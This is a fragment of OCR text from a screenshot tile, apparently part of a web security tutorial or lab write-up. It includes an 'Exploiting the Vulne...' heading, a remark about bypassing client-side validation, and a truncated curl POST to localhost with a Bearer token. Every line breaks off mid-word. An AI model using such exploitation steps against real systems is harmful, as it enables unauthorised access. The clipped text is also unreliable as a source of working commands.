
This token must be included in the
new snippets:
Authorization: Bearer <you
Exploiting the Vulne
Even with the correct token, the la
bypass client-side validation and 
Shell
curl -X POST http://localh
     -H "Content-Type: app
     -H "Authorization: Be